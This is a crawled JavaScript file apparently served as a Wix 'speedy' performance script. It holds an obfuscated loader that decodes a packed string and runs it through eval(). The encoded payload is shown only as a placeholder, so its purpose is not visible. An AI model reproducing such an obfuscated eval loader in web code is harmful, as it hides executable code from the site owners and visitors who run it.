

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7418/ecmrx_7418_2.js
body_size: 11126
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"XbcmTKMBd",11,7,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976